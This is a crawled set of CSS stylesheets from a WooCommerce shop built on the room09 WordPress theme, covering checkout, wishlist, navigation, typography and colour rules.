.woocommerce #payment td, .woocommerce #payment td a {font-size:15px; color:#000;}

/* Sidebar */
.woocommerce.widget_best_sellers .number-position {display:none;}
body .woocommerce.widget_best_sellers ul.product_list_widget li {padding-right:10px;}

/* Checkout Page */
body.woocommerce-checkout .woocommerce span#acc {display:block; margin-top:15px;}
body.woocommerce-checkout .woocommerce p + h2 {display:none;}

/* Footer */ 
.text-image img {padding-left:9px;}
.widget-wrap p {color:#000!important; margin:0px; text-align:center; padding:0 25px;}

body .credit_card.cash {background-position: -256px 0px;}
body .credit_card.union {background:url(images/logo_cn_ccCUP37x23.gif) 0 4px no-repeat; width:37px;}
body .credit_card.discover {background-position: -416px 0px;}
body .credit_card.ae {background-position: -32px 0px;}
body .credit_card.ae {background-position: -32px 0px;}
body .credit_card.paypal {background-position: -960px 0px;}
body .credit_card.mastercard {background-position: -864px 0px;}
body .credit_card.visa {background-position: -1056px 0px;}

/* div#footer div.container div.row div.widget_nav_menu ul.menu li.menu-item a {font-weight:bold!important;} */
.bold a {font-weight:bold!important; color:#f47e2c!important;} 

body #back-top {background-color:#444;}

/* Button Color  */

#primary ul.products li.product.grid a.button, ul.products li.product.list .button, .contact-form li.submit-button input.sendmail, .single-layout-1.woocommerce div.product form.cart .button {background-color: #00bff1!important;text-shadow:none; margin-top:6px;}
#primary ul.products li.product.grid a.button:hover, ul.products li.product.list .button:hover, .contact-form li.submit-button input.sendmail:hover, .single-layout-1.woocommerce div.product form.cart .button:hover {background-color: #208CB7!important;}
body.woocommerce ul.products li.product.grid.classic .product-actions {margin-top:0;}

.single-product.woocommerce div.product table.variations td.value .sbHolder a.sbSelector {line-height:20px!important; font-size:15px !important;font-family:Arial, Helvetica, sans-serif !important;} /* Buy Now button */
.button, .contact-form li.submit-button input.sendmail.alignleft {box-shadow:none!important;}


/* Color Green */

body .widget.widget_top_rated_products li ins span, body .widget.widget_best_sellers li ins span, .sidebar .featured-products-widget li ins span, body.single-product.woocommerce div.product span.price {color:#8bbe0a!important; font-weight:bold;}
body.woocommerce .order_details li {font-size:16px!important;}

#nav .menu-responsive .sub-menu li.current-menu-item {background-color:#333!important;}

.woocommerce-checkout p + p + h2 {display:none}
.woocommerce-checkout h2 {margin-top:30px;}

p.myaccount_user a, div.address h3 + a, p.woocommerce_info .showlogin {color:#D1AB66;}
p.myaccount_user a:hover, div.address h3 + a:hover, p.woocommerce_info .showlogin:hover {color:#f47e2c;}

@media screen and (min-width: 1000px) {
	
	body #topbar a {padding:0 5px;}
	body #topbar li.fb a {background:url(images/fb-logo.jpg) 5px 1px no-repeat;}	

	}
	
@media (max-width: 979px) and (min-width: 768px) {
	
	body.home .contact-form .contact-form-error-messages.error-right {width:100%!important;}
	
	}	


@media screen and (max-width: 767px) {
	
	body.single #sidebar-default-sidebar {display:none;}
	.counter .clock {bottom:30px;}
	
	#footer h3 {text-align:center;}
	div#footer div.container div.row div.widget_nav_menu ul.menu li.menu-item a {text-align:center;}
	
	.widget-wrap {margin:0 auto;}
	body #copyright .left, body #copyright .right {text-align:center;}
	body .credit_card.visa {margin-right:0px;}
	body .navigate-text, body #nav .menu-responsive ul li a, body #nav .menu-responsive .sub-menu li a {font-size:16px!important; color:#fff!important;}
	.woocommerce ul.products li.product.grid.classic .product-actions {float:left!important; margin-top:8px!important;} 
	 
	body.woocommerce ul.products li.product.grid.classic span.price, body.woocommerce ul.products li.product.list .price {clear:both; float:none;} 
	body .responsive .products ul li.product.grid, body.responsive ul.products li.product.grid {margin-bottom:100px;}
	.woocommerce table.cart td.actions .button.alt {float:right!important;}
	.continue_shopping {margin-top:10px;}
	
	/* order button for english Version */
	html:lang(en-US) .woocommerce table.cart .continue_shopping {float:right!important;}
	html:lang(en-US) .woocommerce table.cart td.actions .button {float:right!important;}
	
	body .woocommerce-message {padding-left:60px!important;}
	body.woocommerce form .shipping-fields #ship-to-different-address {clear:both;}

	.woocommerce table.shop_table th.product-quantity {text-align:center;}
	body.woocommerce table td .continue_shopping {margin-top:10px;}
	
		
	}
	
@media screen and (max-width: 480px) { 

	body.woocommerce-page #content-shop .woocommerce-info {padding-left:60px;}
	body .woocommerce-error {padding-left:60px;}
	
	.countdown_amount {font-size:15px!important;}
	
	html:lang(en-US) body.woocommerce-page table.cart td.actions .button, html:lang(en-US) body.woocommerce table td .continue_shopping {font-size:9px;}

}	


@media screen and (max-width: 320px) { 

	.countdown_amount {font-size:12px!important;}

}	

	

/* Bubble Styles */	

.bubble {
  right: -8px;
  position: absolute;
  text-transform: uppercase;
  top: -8px;
  z-index: 9;
}
 
.bubble .inside {
  background-color: #8bbe0a; /* #00bff1 /* #e74c3c */
  border-radius: 999px;
  display: table;
  height: 50px; /* 70px */
  position: relative;
  width: 50px; /* 65px */
  -webkit-border-radius: 999px;
}
 
.bubble .inside .inside-text {
  color: #fff;
  display: table-cell;
  font-size: 18px;
  font-weight: bold;
  line-height: 14px;
  text-align: center;
  vertical-align: middle;
}

--- FILE ---
content_type: text/css
request_url: https://www.mylifestyle.hk/wp-content/themes/room09-child/woocommerce/style.css
body_size: -125
content:
@import url("../../room09/woocommerce/style.css");

/* Below you can write your style */


--- FILE ---
content_type: text/css
request_url: https://www.mylifestyle.hk/wp-content/themes/room09/woocommerce/wishlist.css
body_size: 776
content:
/**
 * Main YITH WooCommerce Wishlist CSS
 *
 * @author Your Inspiration Themes
 * @package YITH WooCommerce Wishlist
 * @version 1.0.0
 */



/* Popup message */
#yith-wcwl-popup-message {
    background:#fff;
    border: 1px solid #dcd7d7;
    text-transform: uppercase;
    position: fixed;
    text-align: center;
    top: 50%;
    left: 50%;
    z-index: 100000; /* Thanks WP -.- */
	        box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.15);
	   -moz-box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.15);
}

#yith-wcwl-message {
    background: #fff url('images/wishlist-added.png') no-repeat 21px 10px;
    padding: 16px 24px 13px 46px;
    margin: 3px;
    border: 1px solid #efefef;
}

/* Wishlist table template */
.wishlist_table {}
.wishlist_table tr td, .wishlist_table tr th, .wishlist_table tr { background: transparent; }
.wishlist_table tr td.product-thumbnail, .wishlist_table tr td.product-name { text-align: left; }
.wishlist_table tr td.product-stock-status span.wishlist-in-stock { color: #297E29; }
.wishlist_table tr td.product-stock-status span.wishlist-out-of-stock { color: #F00; }
.wishlist_table tr td.product-add-to-cart { width:18%; }

/* Wishlist buttons */
.summary .single_add_to_wishlist.button, div.product .woocommerce-price-and-add .single_add_to_wishlist.button { margin: 0px; }
.yith-wcwl-add-to-wishlist { margin-top: 10px; }
.single_add_to_wishlist.button {
    background-image: url('images/heart.png') !important;
    background-position: 8px !important;
    background-repeat: no-repeat !important;
    padding: 0px 10px 0px 35px;
}

.single_add_to_wishlist.button:hover {
    background-color: #868686 !important;
}

.wishlist_table .add_to_cart.button {
    box-shadow: none;
    border: 0px;
    border-radius: 0px;
    cursor: pointer;
    height: auto;
    padding: 8px 10px;
    text-shadow: none !important;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: normal;
    margin-top: 0px;
}


/* Share buttons */
.yith-wcwl-share ul {
    margin-bottom: 10px;
    margin-left: 0px;
}

.yith-wcwl-share ul, .yith-wcwl-share li { height: 21px; }
.yith-wcwl-share li { margin-right: 3px; }

.yith-wcwl-share li a {
    display: inline-block;
    width: 22px;
    height: 22px;
    background-image: url('../images/icons/socials-small/socials-small.png');
}

.yith-wcwl-share li a.facebook  { background-position: -22px bottom; }
.yith-wcwl-share li a.twitter   { background-position:-198px bottom; }
.yith-wcwl-share li a.pinterest { background-position:-110px bottom; }
.yith-wcwl-share li a.googleplus { background-position:-66px bottom; }
.yith-wcwl-share li a.facebook:hover  { background-position: -22px top; }
.yith-wcwl-share li a.twitter:hover   { background-position:-198px top; }
.yith-wcwl-share li a.pinterest:hover { background-position:-110px top; }
.yith-wcwl-share li a.googleplus:hover { background-position:-66px top; }

.yith_magnifier_zoom_magnifier {border-width:1px;}


/* AJAX loading gif */
.yith-wcwl-add-to-wishlist .ajax-loading {
    box-shadow: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    display: inline !important;
    margin-left: 5px;
    vertical-align: middle;
    visibility: hidden;
    width: 16px !important;
    height: 16px !important;
}

#sidebar-product-single .product-box .buttons .yith-wcwl-add-to-wishlist { margin-top: 0px; }

--- FILE ---
content_type: text/css
request_url: https://www.mylifestyle.hk/wp-content/themes/room09/css/skins/b-w.css
body_size: 152
content:
#header-container { margin-bottom:0; }
.slogan h2 { margin-top:45px; }

#nav .current-menu-item > a > .sf-sub-indicator,
#nav .current_page_ancestor > a > .sf-sub-indicator,
#nav .current-menu-ancestor > a > .sf-sub-indicator,
div#nav ul .current_page_item > a > .sf-sub-indicator,
#nav a:focus >.sf-sub-indicator,
#nav a:hover >.sf-sub-indicator,
#nav a:active >.sf-sub-indicator,
#nav li:hover >a >.sf-sub-indicator,
#nav li.sfHover >a >.sf-sub-indicator {
    background-position: -64px -202px;
}

#nav ul.sub-menu a > .sf-sub-indicator,
#nav ul.children a > .sf-sub-indicator {
    background-position: -80px -177px;
}

#nav ul.sub-menu a:focus >.sf-sub-indicator,
#nav ul.sub-menu a:hover >.sf-sub-indicator,
#nav ul.sub-menu a:active >.sf-sub-indicator,
#nav ul.sub-menu li:hover >a >.sf-sub-indicator,
#nav ul.sub-menu li.sfHover >a >.sf-sub-indicator,
#nav ul.children a:focus >.sf-sub-indicator,
#nav ul.children a:hover >.sf-sub-indicator,
#nav ul.children a:active >.sf-sub-indicator,
#nav ul.children li:hover >a >.sf-sub-indicator,
#nav ul.children li.sfHover >a >.sf-sub-indicator {
    background-position: -80px -205px;
}

.ei-slider-thumbs li.ei-slider-element {
    background-color: #d4d4d3;
}

.single-product.woocommerce #primary div.product .woocommerce-tabs.vertical ul.tabs li.active a,
.single-product.woocommerce #primary div.product .woocommerce-tabs.vertical ul.tabs li a:hover {
    color:#330000;
}

--- FILE ---
content_type: text/css
request_url: https://www.mylifestyle.hk/wp-content/themes/room09/custom.css
body_size: 303
content:
/**
 * Your Inspiration Themes
 * 
 * In this files the framework register default metaboxes.
 * 
 * @package WordPress
 * @subpackage Your Inspiration Themes
 * @author Your Inspiration Themes Team <info@yithemes.com>
 *
 * This source file is subject to the GNU GENERAL PUBLIC LICENSE (GPL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://www.gnu.org/licenses/gpl-3.0.txt
 */


@font-face {
  font-family: 'Monda';
  font-style: normal;
  font-weight: 400;
  src: url(//themes.googleusercontent.com/static/fonts/monda/v1/sk05J8GA1NvUxDnk43EgAQ.woff) format('woff');
}
@font-face {
  font-family: 'Monda';
  font-style: normal;
  font-weight: 700;
  src: url(//themes.googleusercontent.com/static/fonts/monda/v1/uCFS-jQepl-zVlhjycME2fesZW2xOQ-xsNqO47m55DA.woff) format('woff');
}

/********************************************

In this file you can add your custom CSS.
It will always override rules in style.css.
Good work... and good luck! :)

********************************************/




--- FILE ---
content_type: text/css
request_url: https://www.mylifestyle.hk/wp-content/themes/room09-child/cache/custom.css
body_size: 5712
content:
.slider-slider-1.slider ul li .slider-caption h2, .slider-slider-1.slider ul li .slider-caption h2 a { font-size: 17px; font-family: 'Open Sans', sans-serif; color: #ffffff; font-style: normal; font-weight: 700; }
.slider-slider-1.slider ul li .slider-caption p { font-size: 12px; font-family: 'Open Sans', sans-serif; color: #ffffff; font-style: normal; font-weight: 400; }
.slider-slider-1.slider ul li .slider-caption .special-font { font-size: 24px; font-family: 'Shadows Into Light', sans-serif; color: #ffffff; font-style: normal; font-weight: 400; }
.slider-slider-2.slider ul li .slider-caption h2, .slider-slider-2.slider ul li .slider-caption h2 a { font-size: 17px; font-family: 'Open Sans', sans-serif; color: #ffffff; font-style: normal; font-weight: 700; }
.slider-slider-2.slider ul li .slider-caption p { font-size: 12px; font-family: 'Open Sans', sans-serif; color: #ffffff; font-style: normal; font-weight: 400; }
.slider-slider-2.slider ul li .slider-caption .special-font { font-size: 24px; font-family: 'Shadows Into Light', sans-serif; color: #ffffff; font-style: normal; font-weight: 400; }
#maintenance_message { font-size: 15px; font-family: 'Monda', sans-serif; color: #5b5b5b; font-style: normal; font-weight: 400; }
#maintenance_newsletter .newsletter-section input.text-field, #maintenance_newsletter .newsletter-section label { font-size: 12px; font-family: 'Monda', sans-serif; color: #949494; font-style: normal; font-weight: 400; }
#maintenance_newsletter .newsletter-section input.submit-field { font-size: 10px; font-family: 'Monda', sans-serif; color: #ffffff; font-style: normal; font-weight: 400; }
.post-title, .post-title a, .blog-big .meta .post-title a, .blog-small .meta .post-title a { font-size: 18px; font-family: 'Monda', sans-serif; color: #373736; font-style: normal; font-weight: 400; }
.blog-big-ribbon .date-comments .date .month, .blog-small-ribbon .date-comments .date .month, .section.blog .post .date .month { font-size: 24px; font-family: 'Josefin Sans', sans-serif; color: #2f2f2f; font-style: normal; font-weight: 700; }
.blog-big-ribbon .date-comments .date .day, .blog-small-ribbon .date-comments .date .day, .section.blog .post .date .day { font-size: 50px; font-family: 'Josefin Sans', sans-serif; color: #2f2f2f; font-style: normal; font-weight: 700; }
.post-title:hover, .post-title a:hover, .blog-big .meta .post-title a:hover,
                            .blog-small .meta .post-title a:hover, .blog-bazar .blog-bazar-header .post-title:hover, .blog-bazar .blog-bazar-header .post-title a:hover,
                            .hentry-post .post-title > a:hover { font-size: 18px; font-family: 'Monda', sans-serif; color: #D98104; font-style: normal; font-weight: 400; }
.blog-big-ribbon .date-comments .comments, .blog-small-ribbon .date-comments .comments { background-color: #C27D05; }
.blog-big-image .blog-big-image-date .month, .blog-small-image .blog-small-image-date .month { font-size: 24px; font-family: 'Josefin Sans', sans-serif; color: #2f2f2f; font-style: normal; font-weight: 400; }
.blog-big-image .blog-big-image-date .day, .blog-small-image .blog-small-image-date .day { font-size: 50px; font-family: 'Josefin Sans', sans-serif; color: #2f2f2f; font-style: normal; font-weight: 700; }
#copyright { background: #ffffff; background-repeat: repeat; background-position: top left; background-attachment: scroll; }
#footer { background-color: #ffffff; background-repeat: no-repeat; background-position: top center; background-attachment: scroll; }
#copyright .container { border-color: #e0dfdd; }
.boxed #wrapper { background-color: #ffffff; }
code, pre, body hr, #copyright .inner, #footer .inner, .gallery img, .gallery img, .content .archive-list ul, .content .archive-list ul li, 
.more-projects-widget .work-thumb, .more-projects-widget .controls, .more-projects-widget .top, .featured-projects-widget img,
.thumb-project img, #searchform input, .portfolio-categories ul li, .portfolio-categories ul li:hover, .recent-comments .avatar img,
.content .contact-form li.submit-button input, #portfolio .read-more, #portfolio .more-link, #portfolio .read-more:hover,
#portfolio .more-link:hover, .accordion-title, .accordion-item-thumb img, form input[type="text"], form textarea, .testimonial-page,
div.section-caption .caption, .line, .last-tweets-widget ul li, .toggle p.tab-index, .toggle .content-tab, .testimonial,
.google-map-frame, .section.blog .post, .section.blog h4.other-articles, .section.blog .sticky .thumbnail, .section .portfolio-sticky .work-categories,
.testimonial, #searchform input, .blog-big .meta p, .blog-big p.list-tags, .blog-small .image-wrap, .comment-container, .image-square-style #comments img.avatar,
#comments .comment-author img, .comment-meta, #respond input, #respond textarea, img.comment-avatar, .portfolio-big-image a.thumb, .portfolio-big-image a.more,
.portfolio-big-image a.more:hover, .portfolio-big-image .work-thumbnail a.nozoom, .portfolio-big-image .work-skillsdate, .internal_page_item, .gallery-wrap li h5,
.gallery-filters, .portfolio-full-description a.thumb, .portfolio-full-description a.more, .portfolio-full-description a.more:hover,
.portfolio-full-description .work-skillsdate, .related_img, #portfolio.columns .overlay_a, .yit-widget-content .widget,
.slider.thumbnails .showcase-thumbnail img, .slider.thumbnails .showcase-thumbnail img:hover, .slider.thumbnails .showcase-thumbnail.active img,
.recent-post .thumb-img img, .widget_archive ul li a, .widget_archive ul li a:hover, .widget_nav_menu ul li a, .widget_nav_menu ul li a:hover,
.widget_pages ul li a, .widget_pages ul li a:hover, .widget_categories ul li a, .widget_categories ul li a:hover, #searchform input,
.widget_flickrRSS img, .widget_nav_menu ul li a, .widget_pages ul li a, .widget_categories ul li a, .widget_archive ul li a:hover,
.widget_nav_menu ul li.current_page_item > a, .widget_pages ul li.current_page_item > a, .widget_categories ul li.current_page_item > a,
.testimonial-widget div.name-testimonial, .last-tweets-widget ul li, .yit-widget-content .widget, .portfolio-categories ul li, .recent-comments .avatar img,
.more-projects-widget .work-thumb, .more-projects-widget .controls, .more-projects-widget .top, .featured-projects-widget img, .thumb-project img, .picture_overlay,
#respond textarea:focus, .section-portfolio-classic .work-projects a.img, .border, #header-cart-search .cart-items, #header-cart-search .cart-subtotal,
#header-cart-search .widget_shopping_cart .cart_control, #nav .container, .sitemap h3, .woocommerce.archive .sidebar .widget h3, #copyright .border,
#topbar .widget_search_mini, .topbar-border, .faq-filters-container, .woocommerce .cart-collaterals .cart_totals,
.woocommerce table, .woocommerce table.shop_table, .woocommerce-page table.shop_table, .ie_border, .woocommerce form.login,
.woocommerce .woocommerce_checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page .woocommerce_checkout_coupon, .woocommerce-page form.register,
.woocommerce-account .woocommerce form, .woocommerce .address,
.woocommerce div.product .product_title,
.single-layout-2.woocommerce div.product div.images img, .woocommerce div.product div.images .thumbnails img, .single-layout-2.woocommerce .woocommerce-tabs ul.tabs
#primary .woocommerce div.product table.variations, .woocommerce div.product table.variations td, .blog-big-image-meta > div, .blog-big-image-meta p,
.single-product.woocommerce div.product .related-products h2, .woocommerce .content #page-meta, .single-product.woocommerce div.product div.images .thumbnails img,

.single-product.woocommerce div.product table.variations td, .single-product.woocommerce div.product .single_variation_wrap span.label, .single-product.woocommerce div.product .single_variation_wrap span.value,
.woocommerce table:after, .woocommerce-page .woocommerce_checkout_coupon:after, .woocommerce .woocommerce_checkout_coupon:after, .woocommerce .address:after, .woocommerce-account .woocommerce form:after, .woocommerce form.checkout_coupon:after,
.single-product.woocommerce div.product .product_title, .single-product.woocommerce div.product .related.products h2,

.team-professional ul li .padding, .blog-big-image-meta > div, .blog-big-image-meta-single > div, .blog-big-image .the-content-quote blockquote, .the-content-list > div,
.thumb-img img, .recent-post .thumb-img img, .sidebar .recent-post .thumb-img img, .recent-post .thumb-img img, .blog-big-ribbon .thumbnail, .blog-small-ribbon .thumbnail,
.single-post .blog-big-ribbon .the-content p:last-child, #portfolio.filterable .ch-item, .error404 .border-img-bottom, .error404 .error-404-text, .error404 .error-404-search, .error-404-search input#s,
.faq-title, .recent-post .hentry-post, .toggle h4.tab-index,


.blog-big-image-meta > div:after, .blog-big-image .blog-big-image-date:after, .blog-big-image .post-title, .teaser .image img, ul.filters, #map .view-map a,

.woocommerce ul.products li.product.grid.classic.with-border a.thumb,

div.yit_quick_contact, .woocommerce ul.cart_list li, .woocommerce-page ul.cart_list li, .woocommerce ul.product_list_widget li,
.woocommerce-page ul.product_list_widget li, .woocommerce.widget_best_sellers, .sidebar .recent-post .hentry-post,
.sidebar .recent-comments .border, .testimonial-widget li blockquote, .almost-all-categories ul > li, .sidebar .home-widget.contact-info ul li, .sidebar .widget.contact-info ul li,
#footer .widget.contact-info ul li, .yit_toggle_menu ul.menu li a, .widget.widget_layered_nav li, .widget_product_categories .product-categories li,
.widget.widget_layered_nav li small.count, .widget_product_categories .product-categories li span.count,

.page-template-home-php .home-row .home-widget .widget-wrap:before, .page-template-home-php .home-row .home-widget .widget-wrap.widget-last:before,
.sidebar .widget.text-image .widget-wrap:before,

.boxed #header-container .innerborder,
.boxed #header-cart:after { border-color: #d3d2d2; }
.portfolio-big-image .work-thumbnail .thumb-wrapper:hover, .related_project .related_img:hover, .portfolio-categories ul li:hover, #portfolio .more-link:hover, .portfolio-big-image a.more:hover, #portfolio.columns .overlay_a:hover, .showcase-thumbnail img:hover, .widget_archive ul li a:hover, .widget_nav_menu ul li a:hover, .widget_pages ul li a:hover, .widget_categories ul li a:hover, .picture_overlay:hover, .section-portfolio-classic .work-projects a.img:hover, .section-portfolio-classic .work-projects a.img.active,
#portfolio.filterable .ch-item-hover:hover, #portfolio.filterable .ch-item-opened { border-color: #cccccc; }
.woocommerce.widget_best_sellers .border, .woocommerce.widget_best_sellers .border ul.product_list_widget li, .page-template-home-php .home-row .home-widget .widget-wrap, .page-template-home-php .home-row .home-widget .widget-wrap.widget-last, .sidebar .widget.text-image .widget-wrap,
.blog-big-image-meta > div:after, .blog-big-image-meta-single > *:after, .blog-big-image .the-content-quote blockquote:after, .woocommerce .address:after,
.the-content-list > div:after, .blog-small-image .blog-small-image-date:after, .blog-small-image-meta p, .faq-filters, .woocommerce table:after, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td,
.woocommerce-account .woocommerce form:after, .woocommerce .woocommerce_checkout_coupon:after, .woocommerce .cart-collaterals .cart_totals:after, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot th,
.order-info:after,

.boxed #header-container .span12 > div.border, .boxed #header-container .span10 > div.border, .boxed #header-container .span2 > div.border, .boxed #header-container #header-cart .border { border-color: #ededec; }
.section-services-bandw .service-wrapper .service .read-more a, .not-btn.more-link, .not-btn.read-more, #portfolio .read-more, #portfolio .more-link, #respond #commentsubmit { background-color: #605f5e; }
.section-services-bandw .service-wrapper .service .read-more a:hover, .not-btn.more-link:hover, .not-btn.read-more:hover, #portfolio .read-more:hover, #portfolio .more-link:hover, #respond #commentsubmit:hover { background-color: #000000; }
.teaser .image p, .teaser .image p a, .yit_quick_contact .contact-form li.submit-button input.sendmail, .sidebar .cta .newsletter-submit .submit-field, #footer .cta .newsletter-submit .submit-field, .home-widget .newsletter-call3 .newsletter-submit .submit-field { background-color: #474747; color: #FFFFFF; }
.teaser .image p:hover, .teaser .image p a:hover, .yit_quick_contact .contact-form li.submit-button input.sendmail:hover, .sidebar .cta .newsletter-submit .submit-field:hover, #footer .cta .newsletter-submit .submit-field:hover, .home-widget .newsletter-call3 .newsletter-submit .submit-field:hover { background-color: #000000; }
.teaser .image p:hover, .yit_quick_contact .contact-form li.submit-button input.sendmail:hover, .sidebar .cta .newsletter-submit .submit-field:hover, #footer .cta .newsletter-submit .submit-field:hover, .home-widget .newsletter-call3 .newsletter-submit .submit-field:hover { color: #FFFFFF; }
#back-top { background-color: #93866d; }
#header { background-color: #ffffff; background-repeat: no-repeat; background-position: top center; background-attachment: scroll; min-height: 0px; }
#header-container .span12, #header-container .span10, #header-container .span2 { background-color: rgba( 255, 255, 255, 0.94 ); }
#header-container .span12 > div.border, #header-container .span10> div.border, #header-container .span2> div.border { border-color: #d3d2d2; }
#nav ul.sub-menu, #nav ul.children { background-color: #ffffff; }
#nav .megamenu ul.sub-menu li.menu-item-custom-content p { color: #d42a2a; }
#nav .megamenu ul.sub-menu li.menu-item-custom-content span.highlight { color: #5b5959; }
#nav .megamenu ul.sub-menu li { border-color: #e9e9e9; }
.error-404-text p, .error-404-text p a { font-size: 16px; font-family: 'Monda', sans-serif; color: #808080; font-style: normal; font-weight: 400; }
.error-404-text p a { color: #c19537; }
.error-404-text p a:hover { color: #d58f2c; }
#popupWrap div.popup h3.title { font-size: 20px; font-family: 'Open Sans', sans-serif; color: #3e3d3d; font-style: normal; font-weight: 400; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size: 18px; font-family: 'Open Sans', sans-serif; color: #3e3d3d; font-style: normal; font-weight: 400; }
#portfolios { background: #ffffff url(''); font-size: 18px; font-family: 'Abel', sans-serif; color: #000000; font-style: italic; font-weight: 700; }
div.box.success-box { font-size: 12px; font-family: 'Open Sans', sans-serif; color: #599847; font-style: normal; font-weight: 400; }
div.box.arrow-box { font-size: 12px; font-family: 'Open Sans', sans-serif; color: #599847; font-style: normal; font-weight: 400; }
div.box.alert-box { font-size: 12px; font-family: 'Open Sans', sans-serif; color: #CA6B1C; font-style: normal; font-weight: 400; }
div.box.error-box { font-size: 12px; font-family: 'Open Sans', sans-serif; color: #883333; font-style: normal; font-weight: 400; }
div.box.notice-box { font-size: 12px; font-family: 'Open Sans', sans-serif; color: #9F6722; font-style: normal; font-weight: 400; }
div.box.info-box { font-size: 12px; font-family: 'Open Sans', sans-serif; color: #277DCE; font-style: normal; font-weight: 400; }
div.box-sections h1, div.box-sections h2, div.box-sections h3, div.box-sections h4, div.box-sections h5, div.box-sections h6, div.box-sections h1 span, div.box-sections h2 span, div.box-sections h3 span, div.box-sections h4 span, div.box-sections h5 span, div.box-sections h6 span { font-size: 16px; font-family: 'Open Sans', sans-serif; color: #51595D; font-style: normal; font-weight: 400; }
.call-to-action .incipit h2 { font-size: 20px; font-family: 'Open Sans', sans-serif; color: #0C243D; font-style: normal; font-weight: 400; }
.call-to-action .incipit p { font-size: 14px; font-family: 'Open Sans', sans-serif; color: #464444; font-style: normal; font-weight: 400; }
.call-to-action .number-phone, .call-to-action .number-phone a { font-size: 42px; font-family: 'Open Sans', sans-serif; color: #838383; font-style: normal; font-weight: 700; }
.call-to-action-two .incipit { font-size: 20px; font-family: 'Open Sans', sans-serif; color: #2c2b2b; font-style: normal; font-weight: 400; }
.call-to-action-two { background-color: #eeeeee; border-color: #cfcece; }
.call-three .text h2 { font-size: 20px; font-family: 'Open Sans', sans-serif; color: #030303; font-style: normal; font-weight: 400; }
.call-three .text h4 { font-size: 16px; font-family: 'Open Sans', sans-serif; color: #696464; font-style: normal; font-weight: 400; }
div.call-three { background-color: #f8f7f7; border-color: #f2f0f0; }
.recent-post .text > a { font-size: 12px; font-family: 'Open Sans', sans-serif; color: #282726; font-style: normal; font-weight: 400; }
.recent-post .text > a:hover { color: #a86e24; }
.sidebar .recent-post p, .recent-post p { font-size: 11px; font-family: 'Open Sans', sans-serif; color: #8e8a83; font-style: normal; font-weight: 400; }
.recent-post .hentry-post p.post-date { font-size: 11px; font-family: 'Open Sans', sans-serif; color: #8e8a83; font-style: normal; font-weight: 400; }
.recent-post .text > a.read-more { font-size: 11px; font-family: 'Open Sans', sans-serif; color: #585555; font-style: normal; font-weight: 700; }
.recent-post .text > a.read-more:hover { color: #d98104; }
.tabs-container ul.tabs li h4 a { font-size: 18px; font-family: 'Open Sans', sans-serif; color: #8d8d8d; font-style: normal; font-weight: 400; }
.tabs-container ul.tabs li h4 a:hover { color: #000000; }
.tabs-container ul.tabs li.current h4 a { color: #0c243d; }
.pricing_box.large .header h3 { font-size: 17px; font-family: 'Open Sans', sans-serif; color: #ffffff; font-style: normal; font-weight: 800; }
.pricing_box .header h3 { font-size: 17px; font-family: 'Open Sans', sans-serif; color: #585555; font-style: normal; font-weight: 800; }
.pricing_box h3 { font-size: 17px; font-family: 'Open Sans', sans-serif; color: #585555; font-style: normal; font-weight: 700; }
.pricing_box p.button a, .pricing_box p.button a:hover { font-size: 14px; font-family: 'Open Sans', sans-serif; color: #3f4950; font-style: normal; font-weight: 400; }
.pricing_box, .pricing_box p, .pricing_box ul li { font-size: 12px; font-family: 'Open Sans', sans-serif; color: #808080; font-style: normal; font-weight: 400; }
div.last-tweets-widget ul.tweets-widget li p, div.last-tweets-widget ul.tweets-widget li p a { font-size: 12px; font-family: 'Open Sans', sans-serif; color: #676768; font-style: normal; font-weight: 400; }
div.last-tweets-widget ul.tweets-widget li p a { color: #aa620d; }
div.last-tweets-widget ul.tweets-widget li p a:hover { color: #d98104; }
ul.short li { font-size: 12px; font-family: 'Open Sans', sans-serif; color: #676768; font-style: normal; font-weight: 400; }
.toggle h4.tab-index a, .toggle h4.tab-index a:hover { font-size: 16px; font-family: 'Open Sans', sans-serif; color: #3e3e3e; font-style: normal; font-weight: 400; }
.toggle .content-tab, .toggle .content-tab p { font-size: 12px; font-family: 'Open Sans', sans-serif; color: #676768; font-style: normal; font-weight: 400; }
.contact-info .sidebar-nav ul li { font-size: 12px; font-family: 'Open Sans', sans-serif; color: #676768; font-style: normal; font-weight: 400; }
div.icon_list h2 { font-size: 15px; font-family: 'Open Sans', sans-serif; color: #2c2b2b; font-style: normal; font-weight: 400; }
div.icon_list ul li, div.icon_list ul li a { font-size: 15px; font-family: 'Open Sans', sans-serif; color: #676768; font-style: normal; font-weight: 400; }
div.icon_list ul li a { color: #000000; }
div.icon_list ul li a:hover { color: #d98104; }
.faq-title .minus { background-color: #C58408; }
.faq-title .plus { background-color: #2C2B2B; }
.testimonial .testimonial-text p, .testimonial .testimonial-text-full p, .testimonial-page .testimonial-text-full p { font-size: 12px; font-family: 'Monda', sans-serif; color: #585555; font-style: normal; font-weight: 400; }
.testimonial .testimonial-name a.name, .testimonial .testimonial-name p.name, .testimonial-page .testimonial-name a.name, .testimonial-page .testimonial-name p.name { font-size: 14px; font-family: 'Monda', sans-serif; color: #ab5705; font-style: normal; font-weight: 400; }
.testimonials-slider ul.testimonials li blockquote p a, .testimonials-flexslider ul li blockquote p a { font-size: 24px; font-family: 'Monda', sans-serif; color: #747373; font-style: normal; font-weight: 400; }
.testimonials-slider ul.testimonials li p.meta, .testimonials-slider ul.testimonials li p.meta a, .testimonials-flexslider ul li p.meta a { font-size: 13px; font-family: 'Monda', sans-serif; color: #aa620d; font-style: normal; font-weight: 400; }
.testimonial .testimonial-name a.website, .testimonial .testimonial-name span.website, .testimonial-page .testimonial-name a.website, .testimonial-page .testimonial-name span.website { font-size: 12px; font-family: 'Monda', sans-serif; color: #1c1c1c; font-style: normal; font-weight: 400; }
.testimonial blockquote { font-size: 14px; font-family: 'Monda', sans-serif; color: #2e2d2d; font-style: normal; font-weight: 400; }
.testimonials-slider ul.testimonials li p.meta a:hover, .testimonials-flexslider ul li p.meta a:hover { color: #3e3d3d; }
